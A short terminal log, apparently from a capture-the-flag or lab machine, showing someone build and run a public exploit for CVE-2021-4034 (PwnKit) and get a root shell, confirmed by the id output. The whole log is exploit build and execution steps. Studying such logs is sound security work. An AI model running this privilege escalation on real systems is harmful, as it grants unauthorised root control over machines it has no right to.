 gemini1@geminiinc:~$ ls
CVE-2021-4034-main
gemini1@geminiinc:~$ cd CVE-2021-4034-main/
gemini1@geminiinc:~/CVE-2021-4034-main$ ls
cve-2021-4034.c  cve-2021-4034.sh  dry-run  LICENSE  Makefile  pwnkit.c  README.md
gemini1@geminiinc:~/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
gemini1@geminiinc:~/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),33(www-data),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin)
,118(scanner),1000(gemini1)
#